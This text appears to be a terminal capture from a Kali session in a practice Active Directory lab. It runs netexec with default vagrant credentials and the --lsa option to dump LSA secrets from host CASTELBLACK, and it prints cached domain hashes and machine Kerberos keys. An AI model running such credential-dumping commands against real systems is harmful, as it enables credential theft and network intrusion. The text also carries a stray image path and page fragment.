 (kali㉿kali)-[~]
$ netexec smb 192.168.56.22 -u vagrant -p vagrant --local-auth --lsa
SMB 192.168.56.22 445 CASTELBLACK [*] Windows 10 / Server 2019 Build 17763 x64 (name:CASTELBLACK) (domain:CASTELBLACK) (signing:False) (SMBv1:False)
SMB 192.168.56.22 445 CASTELBLACK [+] CASTELBLACK\vagrant:vagrant (Pwn3d!)
SMB 192.168.56.22 445 CASTELBLACK [+] Dumping LSA secrets
SMB 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL/sql_svc:$DCC2$10240#sql_svc#89e701ebbd305e4f5380c5150494584a: (2024-05-11 09:25:59)
Home
SMB 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL/robb.stark:$DCC2$10240#robb.stark#f19bfb9b10ba923f2e28b733e5dd1405: (2024-12-06 20:57:34)
SMB 192.168.56.22 445 CASTELBLACK NORTH.SEVENKINGDOMS.LOCAL/eddard.stark:$DCC2$10240#eddard.stark#520d06163cf6a619bfecfa22d802c34f: (2024-12-06 20:58:15)
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:aes256-cts-hmac-sha1-96:22bf8494e639e523997ad2fcfcdcfdde4ea182946b105dd4308ed7b225cc683a
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:aes128-cts-hmac-sha1-96:fbf57dd5308265f50adc9ada7434390b
SMB 192.168.56.22 445 CASTELBLACK NORTH\CASTELBLACK$:des-cbc-md5:b6e5b0d6167fb007
SMB 192.168.56.22 445 CASTELBLACK